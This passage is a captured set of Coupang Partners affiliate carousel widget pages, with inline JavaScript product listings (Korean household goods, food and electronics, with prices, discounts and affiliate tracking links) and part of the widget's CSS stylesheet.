제로슈가 소불고기, 1개, 500g","imagePath":"image/retail/images/2024/12/11/15/2/cb5bead8-a279-4125-b195-6630ce832794.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8500926172&itemId=24608071663&vendorItemId=91619427508&traceid=V0-551-e6a12bc50bc21a4a-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":35.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":7990,"trending":0},{"productId":183396161,"itemId":525082546,"vendorItemId":4362051267,"name":"인룸 플레인 소프트 러그","imagePath":"image/retail/images/1224430723018882-71bc42a8-1286-45a5-ac77-805375aa8e42.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=183396161&itemId=525082546&vendorItemId=4362051267&traceid=V0-551-a182f4963844e55b-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":50.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":9940,"trending":0},{"productId":6892490895,"itemId":16551092491,"vendorItemId":83737513826,"name":"포트메리온 보타닉 가든 직사각형 접시, 혼합색상, 1개","imagePath":"image/retail/images/84479682476388-8cbaedc0-26ce-4932-8231-a83b70488a06.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6892490895&itemId=16551092491&vendorItemId=83737513826&traceid=V0-551-620f14078749714c-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":73.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":15990,"trending":0},{"productId":8853576462,"itemId":25812407696,"vendorItemId":92866056870,"name":"삼성전자 AI 통버블 일반 세탁기 WA80F19E8W 19kg 방문설치, 화이트","imagePath":"image/retail/images/2025/06/26/10/0/130e16ca-134c-44e0-bccb-cfd04b857fef.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8853576462&itemId=25812407696&vendorItemId=92866056870&traceid=V0-551-42a8f709e41571a1-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":29.0,"retail":true,"deliveryChargeType":["FREE","ROCKET_INSTALL"],"salesPrice":450000,"trending":0},{"productId":7648843493,"itemId":12647014703,"vendorItemId":79914455998,"name":"이어지다 고용량 배선차단 멀티탭 3구 OSB323, 2.5m, 화이트, 1개","imagePath":"image/retail/images/1414958676367441-ef3b47e0-a194-4a7e-a538-7ed92767ce2f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7648843493&itemId=12647014703&vendorItemId=79914455998&traceid=V0-551-c0ef19bf34f8c681-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":40.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":8940,"trending":0},{"productId":8005024855,"itemId":22310641613,"vendorItemId":89356067378,"name":"코쿠보 노천의 숙 입욕제 4종 x 2p 세트, 1개","imagePath":"image/retail/images/524914222265420-520672de-03e1-4690-b75c-b00cf4294b60.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8005024855&itemId=22310641613&vendorItemId=89356067378&traceid=V0-551-8a1b59b597f8db85-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":18.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":8900,"trending":0},{"productId":7151451350,"itemId":17980152792,"vendorItemId":85137013040,"name":"캐네디언샌드 엑스트라케어 벤토나이트, 9kg, 2개, 무향","imagePath":"image/1025_amir_coupang_oct_80k/703c/134fbcec5b6ae36c86843a1e7717673021f7f59b61531dcfc527a794d54e.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7151451350&itemId=17980152792&vendorItemId=85137013040&traceid=V0-551-362e9f6b3f91c572-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":32.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":36460,"trending":0},{"productId":8959281110,"itemId":26215195620,"vendorItemId":93194211815,"name":"델 FHD 200Hz 1ms IPS 게이밍 모니터, 68.6cm, SE2725HG","imagePath":"image/retail/images/2025/08/01/10/3/39720f24-91e4-4f79-8a7b-3c317f302702.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8959281110&itemId=26215195620&vendorItemId=93194211815&traceid=V0-551-1c74c7136d5d1360-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":7.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":175000,"trending":0},{"productId":7691729906,"itemId":10304581456,"vendorItemId":86471109922,"name":"먹는샘물산수 에브리데이 산수 무라벨, 1L, 24개","imagePath":"image/1025_amir_coupang_oct_80k/f895/6a7307dd9f6ec1c7856735e7f3da081196cd32fcfe7e9ab31e2c109257ba.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7691729906&itemId=10304581456&vendorItemId=86471109922&traceid=V0-551-0d6ba5ad6c8cfec3-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":31.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":6860,"trending":0},{"productId":8773985820,"itemId":25523705270,"vendorItemId":91855119935,"name":"다우니 실내건조 초고농축 섬유유연제 프레시클린 리필, 4.1L, 1개","imagePath":"image/retail/images/691302005870-2dc23a1a-3d56-4a0e-8954-a1f46493f8b4.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8773985820&itemId=25523705270&vendorItemId=91855119935&traceid=V0-551-6cf33760fdc35015-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":17.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":18900,"trending":0},{"productId":4577162742,"itemId":5602998506,"vendorItemId":72902234231,"name":"중화농협 상주 고당도 샤인머스캣, 1.5kg, 1박스","imagePath":"image/retail/images/87372910880396-2cc85a5e-b2b9-41db-9498-4135891ddc87.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=4577162742&itemId=5602998506&vendorItemId=72902234231&traceid=V0-551-b07031e945f5c61c-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":12.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":10480,"trending":0},{"productId":7970315172,"itemId":22071633485,"vendorItemId":90822502273,"name":"브람스 올인 안마의자 방문설치, BRAMS-K7G777BA, 베이지계열","imagePath":"image/vendor_inventory/a2c0/c3a52374041bd8a206d3ebee194b20bf7ec3fcabbff4cc2fd000aa4bfd4f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7970315172&itemId=22071633485&vendorItemId=90822502273&traceid=V0-551-f727b610a97f77f8-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","discountRate":68.0,"retail":true,"deliveryChargeType":["FREE","ROCKET_INSTALL"],"salesPrice":945310,"trending":0}],"config":{"coupangHomeUrl":"https://link.coupang.com/re/AFFHOMEWW?lptag=AF9440887&subid=&subparam=&traceid=V0-541-f1c1c0fa2d1581c7-I737910&impressionid=20251212051638089136704738&pageid=&tsource=","coupangCdnBaseUrl":"https://image10.coupangcdn.com/","partnerCdnBaseUrl":"https://partners.coupangcdn.com/widget/","thumbnailBaseUrl":"https://thumbnail11.coupangcdn.com/thumbnails/remote/","personalizationOptUrl":"https://ads-partners.coupang.com:443/web/ads-settings/why-this-ad?impressionId=20251212051638089136704738&deviceId=&widgetName=carousel&platform=web","width":"680","height":"140","bordered":true,"preview":false},"logParams":{"id":737910,"widgetName":"carousel","datasetId":39,"trackingCode":"AF9440887","subId":"","traceId":"V0-591-0000000000000000-I737910","tt":1765484198089,"impressionId":"20251212051638089136704738","userMeta":"eyJzdWJJZCI6IiIsImltZ1NpemUiOiI2ODB4MTQwIiwid2lkdGgiOiI2ODAiLCJoZWlnaHQiOiIxNDAiLCJ0c291cmNlIjoiIn0=","productIdSet":"[{\"productId\":6813646287},{\"productId\":6122651538},{\"productId\":9047735345},{\"productId\":7484253365},{\"productId\":160542625},{\"productId\":6573832879},{\"productId\":8812815993},{\"productId\":2269709378},{\"productId\":105193577},{\"productId\":130164876},{\"productId\":8500926172},{\"productId\":183396161},{\"productId\":6892490895},{\"productId\":8853576462},{\"productId\":7648843493},{\"productId\":8005024855},{\"productId\":7151451350},{\"productId\":8959281110},{\"productId\":7691729906},{\"productId\":8773985820},{\"productId\":4577162742},{\"productId\":7970315172}]","templateAbGroup":"74348-B","dataSource":"GOLDBOX","expectedDataSource":"RECOMMENDATION","recoBaseId":"none","tempParams":"","attrs":"{\"AB70243\":\"A\",\"itemAmount\":22,\"SOURCE\":\"GOLDBOX\",\"AF_DW_ID\":\"20251212051638090136704739\",\"COMMON\":{\"abTestIds\":[\"AB88147\"],\"abTestMap\":{\"AB88147\":\"A\"}},\"DEFAULT_GOLDBOX\":true,\"AF_DW_ID_FLAG\":\"New\",\"PERSONALIZED\":false,\"AB74348\":\"B\",\"DEFAULTS\":true,\"DEV_ID_TYPE\":\"UNKNOWN\"}","preview":false}});</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ads-partners.coupang.com/widgets.html?id=737910&template=carousel&trackingCode=AF9440887&subId=&width=680&height=140&tsource=
body_size: 4832
content:
<!doctype html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Coupang Partners Carousel</title><link href="https://partners.coupangcdn.com/widget/carousel/highlighted-border/9671c344e24296230612.css" rel="stylesheet"><script src="https://partners.coupangcdn.com/widget/carousel/highlighted-border/main-de722e8968edec07a64b.js" crossorigin="anonymous"></script></head><body><div id="container"></div><script>new PartnersCoupang.Carousel("#container", {"items":[{"productId":6813646287,"itemId":23204452550,"vendorItemId":71290578403,"name":"마이밀 뉴프로틴 고소한맛, 190ml, 64개","imagePath":"image/retail/images/60196325275947-60de8422-5657-47a7-9f76-630c6405a017.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6813646287&itemId=23204452550&vendorItemId=71290578403&traceid=V0-551-e6273a404c9b10f9-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":23.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":53500,"trending":0},{"productId":6122651538,"itemId":20943541616,"vendorItemId":3023129177,"name":"크리넥스 실크 소프트 천연펄프 미용티슈 2겹, 250매, 6개","imagePath":"image/retail/images/116598807049848-52ffa047-3350-4005-8bf8-fabe5cb878aa.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6122651538&itemId=20943541616&vendorItemId=3023129177&traceid=V0-551-ba34b9df0feeee6c-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":8960,"trending":0},{"productId":9047735345,"itemId":26553711516,"vendorItemId":93789621355,"name":"풀리오 목 어깨 마사지기 V3 N003, 다크퍼플","imagePath":"image/retail/images/2025/10/11/14/2/f06b9625-41c4-4a04-a17d-c834d100d62e.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9047735345&itemId=26553711516&vendorItemId=93789621355&traceid=V0-551-8d88ddc89d51aad0-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":51.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":127890,"trending":0},{"productId":7484253365,"itemId":19557233124,"vendorItemId":84001875488,"name":"행복미트 통오겹살 수입산 바베큐 수육용, 2kg, 1개","imagePath":"image/vendor_inventory/d447/131ef888632945647acf2c1319ed1bb1ed82b1288f34ca01f56c78af737a.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7484253365&itemId=19557233124&vendorItemId=84001875488&traceid=V0-551-ec1528fa5e82b472-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":42.0,"retail":false,"deliveryChargeType":["FREE"],"salesPrice":28930,"trending":0},{"productId":160542625,"itemId":460976029,"vendorItemId":4145375047,"name":"부케가르니 핸드크림 4종 케어세트, 1세트","imagePath":"image/retail/images/1748071329574296-d5f9dd2a-4715-402d-9104-0c735415d252.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=160542625&itemId=460976029&vendorItemId=4145375047&traceid=V0-551-930bf0829c29050f-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":76.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":7520,"trending":0},{"productId":6573832879,"itemId":8827416656,"vendorItemId":3180840925,"name":"비에스엔 신타-6 프로틴 파우더 드링크 믹스 단백질 보충제 초콜릿 밀크셰이크, 1개, 1.32kg","imagePath":"image/vendor_inventory/f854/5f12279b411f00bb7bd07e144d7e7a3d4fdcf094d09abe6dfd0c63cc8d1d.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6573832879&itemId=8827416656&vendorItemId=3180840925&traceid=V0-551-c0c5e73de1cd13e6-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":29.0,"retail":false,"deliveryChargeType":["FREE","COUPANG_GLOBAL","CONDITIONAL_FREE"],"salesPrice":48600,"trending":0},{"productId":8812815993,"itemId":25675125218,"vendorItemId":92664365244,"name":"Kipnos 높이조절 이동식 2단 사이드테이블 쇼파테이블 보조테이블 쇼파사이드테이블 소파테이블 미니테이블 티테이블 커피테이블 이동식침대테이블 간이테이블, 화이트","imagePath":"image/vendor_inventory/e88b/c995889a0ae485a16be33ac09b8d9da69bcd36b0c9f22c84bb6967549a61.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8812815993&itemId=25675125218&vendorItemId=92664365244&traceid=V0-551-399bc6df14ab3036-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":68.0,"retail":false,"deliveryChargeType":["FREE","CONDITIONAL_FREE","ROCKET_MERCHANT"],"salesPrice":23080,"trending":0},{"productId":2269709378,"itemId":3892163123,"vendorItemId":71876782039,"name":"삭피엔스 여성용 발목이 가늘어 보이는 골지 중목 양말 8켤레 세트","imagePath":"image/1025_amir_coupang_oct_80k/fa43/1da52e233488d9a634fabec2e421ef2ef05adab3934a80a2b9e2aed10fc4.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=2269709378&itemId=3892163123&vendorItemId=71876782039&traceid=V0-551-83204b5169ed7290-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":61.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":9890,"trending":0},{"productId":105193577,"itemId":318863816,"vendorItemId":3782365703,"name":"필립스 뉴 스팀앤고 핸디형 스팀다리미, GC362/88, 혼합색상","imagePath":"image/retail/images/1762095893505103-ae27fd5d-42c4-4289-8309-e7751546e5ed.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=105193577&itemId=318863816&vendorItemId=3782365703&traceid=V0-551-a631a18eff4a9e55-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":68.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":27640,"trending":0},{"productId":130164876,"itemId":21259038751,"vendorItemId":92378243213,"name":"듀라셀 알카라인 보관박스팩 AA 건전지, 12개입, 1개","imagePath":"image/retail/images/412310958244662-3dcd620f-c07c-40db-9b83-0bcbf7ad1e4b.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=130164876&itemId=21259038751&vendorItemId=92378243213&traceid=V0-551-f0e7e0b4d5b695e9-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":46.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":6900,"trending":0},{"productId":8500926172,"itemId":24608071663,"vendorItemId":91619427508,"name":"푸드랩플러스 설탕대신 알룰로스를 사용하여 만든 제로슈가 소불고기, 1개, 500g","imagePath":"image/retail/images/2024/12/11/15/2/cb5bead8-a279-4125-b195-6630ce832794.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8500926172&itemId=24608071663&vendorItemId=91619427508&traceid=V0-551-e6a12bc50bc21a4a-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":35.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":7990,"trending":0},{"productId":183396161,"itemId":525082546,"vendorItemId":4362051267,"name":"인룸 플레인 소프트 러그","imagePath":"image/retail/images/1224430723018882-71bc42a8-1286-45a5-ac77-805375aa8e42.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=183396161&itemId=525082546&vendorItemId=4362051267&traceid=V0-551-a182f4963844e55b-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":50.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":9940,"trending":0},{"productId":6892490895,"itemId":16551092491,"vendorItemId":83737513826,"name":"포트메리온 보타닉 가든 직사각형 접시, 혼합색상, 1개","imagePath":"image/retail/images/84479682476388-8cbaedc0-26ce-4932-8231-a83b70488a06.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6892490895&itemId=16551092491&vendorItemId=83737513826&traceid=V0-551-620f14078749714c-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":73.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":15990,"trending":0},{"productId":8853576462,"itemId":25812407696,"vendorItemId":92866056870,"name":"삼성전자 AI 통버블 일반 세탁기 WA80F19E8W 19kg 방문설치, 화이트","imagePath":"image/retail/images/2025/06/26/10/0/130e16ca-134c-44e0-bccb-cfd04b857fef.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8853576462&itemId=25812407696&vendorItemId=92866056870&traceid=V0-551-42a8f709e41571a1-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":29.0,"retail":true,"deliveryChargeType":["FREE","ROCKET_INSTALL"],"salesPrice":450000,"trending":0},{"productId":7648843493,"itemId":12647014703,"vendorItemId":79914455998,"name":"이어지다 고용량 배선차단 멀티탭 3구 OSB323, 2.5m, 화이트, 1개","imagePath":"image/retail/images/1414958676367441-ef3b47e0-a194-4a7e-a538-7ed92767ce2f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7648843493&itemId=12647014703&vendorItemId=79914455998&traceid=V0-551-c0ef19bf34f8c681-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":40.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":8940,"trending":0},{"productId":8005024855,"itemId":22310641613,"vendorItemId":89356067378,"name":"코쿠보 노천의 숙 입욕제 4종 x 2p 세트, 1개","imagePath":"image/retail/images/524914222265420-520672de-03e1-4690-b75c-b00cf4294b60.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8005024855&itemId=22310641613&vendorItemId=89356067378&traceid=V0-551-8a1b59b597f8db85-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":18.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":8900,"trending":0},{"productId":7151451350,"itemId":17980152792,"vendorItemId":85137013040,"name":"캐네디언샌드 엑스트라케어 벤토나이트, 9kg, 2개, 무향","imagePath":"image/1025_amir_coupang_oct_80k/703c/134fbcec5b6ae36c86843a1e7717673021f7f59b61531dcfc527a794d54e.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7151451350&itemId=17980152792&vendorItemId=85137013040&traceid=V0-551-362e9f6b3f91c572-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":32.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":36460,"trending":0},{"productId":8959281110,"itemId":26215195620,"vendorItemId":93194211815,"name":"델 FHD 200Hz 1ms IPS 게이밍 모니터, 68.6cm, SE2725HG","imagePath":"image/retail/images/2025/08/01/10/3/39720f24-91e4-4f79-8a7b-3c317f302702.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8959281110&itemId=26215195620&vendorItemId=93194211815&traceid=V0-551-1c74c7136d5d1360-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":7.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":175000,"trending":0},{"productId":7691729906,"itemId":10304581456,"vendorItemId":86471109922,"name":"먹는샘물산수 에브리데이 산수 무라벨, 1L, 24개","imagePath":"image/1025_amir_coupang_oct_80k/f895/6a7307dd9f6ec1c7856735e7f3da081196cd32fcfe7e9ab31e2c109257ba.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7691729906&itemId=10304581456&vendorItemId=86471109922&traceid=V0-551-0d6ba5ad6c8cfec3-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":31.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":6860,"trending":0},{"productId":8773985820,"itemId":25523705270,"vendorItemId":91855119935,"name":"다우니 실내건조 초고농축 섬유유연제 프레시클린 리필, 4.1L, 1개","imagePath":"image/retail/images/691302005870-2dc23a1a-3d56-4a0e-8954-a1f46493f8b4.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8773985820&itemId=25523705270&vendorItemId=91855119935&traceid=V0-551-6cf33760fdc35015-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":17.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":18900,"trending":0},{"productId":4577162742,"itemId":5602998506,"vendorItemId":72902234231,"name":"중화농협 상주 고당도 샤인머스캣, 1.5kg, 1박스","imagePath":"image/retail/images/87372910880396-2cc85a5e-b2b9-41db-9498-4135891ddc87.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=4577162742&itemId=5602998506&vendorItemId=72902234231&traceid=V0-551-b07031e945f5c61c-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":12.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":10480,"trending":0},{"productId":7970315172,"itemId":22071633485,"vendorItemId":90822502273,"name":"브람스 올인 안마의자 방문설치, BRAMS-K7G777BA, 베이지계열","imagePath":"image/vendor_inventory/a2c0/c3a52374041bd8a206d3ebee194b20bf7ec3fcabbff4cc2fd000aa4bfd4f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7970315172&itemId=22071633485&vendorItemId=90822502273&traceid=V0-551-f727b610a97f77f8-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","discountRate":68.0,"retail":true,"deliveryChargeType":["FREE","ROCKET_INSTALL"],"salesPrice":945310,"trending":0}],"config":{"coupangHomeUrl":"https://link.coupang.com/re/AFFHOMEWW?lptag=AF9440887&subid=&subparam=&traceid=V0-541-f1c1c0fa2d1581c7-I737910&impressionid=20251212051638155240835772&pageid=&tsource=","coupangCdnBaseUrl":"https://image3.coupangcdn.com/","partnerCdnBaseUrl":"https://partners.coupangcdn.com/widget/","thumbnailBaseUrl":"https://t2a.coupangcdn.com/thumbnails/remote/","personalizationOptUrl":"https://ads-partners.coupang.com:443/web/ads-settings/why-this-ad?impressionId=20251212051638155240835772&deviceId=&widgetName=carousel&platform=web","width":"680","height":"140","bordered":true,"preview":false},"logParams":{"id":737910,"widgetName":"carousel","datasetId":39,"trackingCode":"AF9440887","subId":"","traceId":"V0-591-0000000000000000-I737910","tt":1765484198155,"impressionId":"20251212051638155240835772","userMeta":"eyJzdWJJZCI6IiIsImltZ1NpemUiOiI2ODB4MTQwIiwid2lkdGgiOiI2ODAiLCJoZWlnaHQiOiIxNDAiLCJ0c291cmNlIjoiIn0=","productIdSet":"[{\"productId\":6813646287},{\"productId\":6122651538},{\"productId\":9047735345},{\"productId\":7484253365},{\"productId\":160542625},{\"productId\":6573832879},{\"productId\":8812815993},{\"productId\":2269709378},{\"productId\":105193577},{\"productId\":130164876},{\"productId\":8500926172},{\"productId\":183396161},{\"productId\":6892490895},{\"productId\":8853576462},{\"productId\":7648843493},{\"productId\":8005024855},{\"productId\":7151451350},{\"productId\":8959281110},{\"productId\":7691729906},{\"productId\":8773985820},{\"productId\":4577162742},{\"productId\":7970315172}]","templateAbGroup":"74348-B","dataSource":"GOLDBOX","expectedDataSource":"RECOMMENDATION","recoBaseId":"none","tempParams":"","attrs":"{\"AB70243\":\"A\",\"itemAmount\":22,\"SOURCE\":\"GOLDBOX\",\"AF_DW_ID\":\"20251212051638156240835773\",\"COMMON\":{\"abTestIds\":[\"AB88147\"],\"abTestMap\":{\"AB88147\":\"A\"}},\"DEFAULT_GOLDBOX\":true,\"AF_DW_ID_FLAG\":\"New\",\"PERSONALIZED\":false,\"AB74348\":\"B\",\"DEFAULTS\":true,\"DEV_ID_TYPE\":\"UNKNOWN\"}","preview":false}});</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://partners.coupangcdn.com/widget/carousel/highlighted-border/9671c344e24296230612.css
body_size: 1110
content:
body,html{height:100%;margin:0;padding:0}body{background:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol}*{box-sizing:border-box}img{border:0;vertical-align:middle}.container{display:flex;flex-wrap:nowrap;height:100%;min-width:100%;overflow:hidden;position:relative;width:1px}.container[coupang=vertical]{flex-direction:column}.container .coupang{order:2}.container .carousel{order:1}.bordered{border:1px solid #dbdbdb}.container[coupang=horizontal] .coupang{width:120px}.container[coupang=horizontal] .coupang .logo{width:90px}.container[coupang=horizontal] .coupang .slogan{display:none}.container[coupang=horizontal] .coupang .go{display:flex;margin-top:4px}@media (max-height:60px){.container[coupang=horizontal] .coupang{width:66px}.container[coupang=horizontal] .coupang .logo{width:56px}.container[coupang=horizontal] .coupang .go{font-size:11px;height:18px;line-height:18px;margin-top:2px}}.container[coupang=vertical] .coupang{border-top:1px solid #dbdbdb;height:30px}.container[coupang=vertical] .coupang .logo{width:70px}.container[coupang=vertical] .coupang .go,.container[coupang=vertical] .coupang .slogan{margin-left:4px}@media (max-width:359px){.container[coupang=vertical] .coupang .go{display:none}}@media (max-width:279px){.container[coupang=vertical] .coupang .slogan{display:none}.container[coupang=vertical] .coupang .go{display:inline-block}}@media (max-width:159px){.container[coupang=vertical] .coupang .logo{width:40px}.container[coupang=vertical] .coupang .go,.container[coupang=vertical] .coupang .slogan{display:none}}@media (max-height:79px){.container[coupang=vertical] .coupang{display:none}}@media (max-width:119px){.container[coupang=horizontal] .coupang{display:none}}@media (max-height:49px){.container[coupang=horizontal] .coupang .go{display:none}}.coupang{position:relative}.coupang .coupang-inner{font-size:13px;font-weight:700;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:100%}.coupang .coupang-inner .coupang-content{display:inline-block;text-decoration:none}.coupang .logo{border:0}.coupang .slogan{color:#222;line-height:1;white-space:nowrap}.coupang .go{background:#0074e9;border-radius:2px;color:#fff;display:inline-flex;height:24px;line-height:24px;padding:0 0 0 6px}.coupang .go>span{align-items:center;display:flex;margin:auto}.coupang .go i{font-size:16px;line-height:1}.coupang .go i svg{vertical-align:top}.carousel{flex:1;overflow:hidden}.carousel,.track{position:relative}.track,.view{height:100%}.view{display:inline-block}.container[mode=fade] .view{left:0;opacity:0;position:absolute;top:0;transition:opacity .25s ease-in-out}.container[mode=fade] 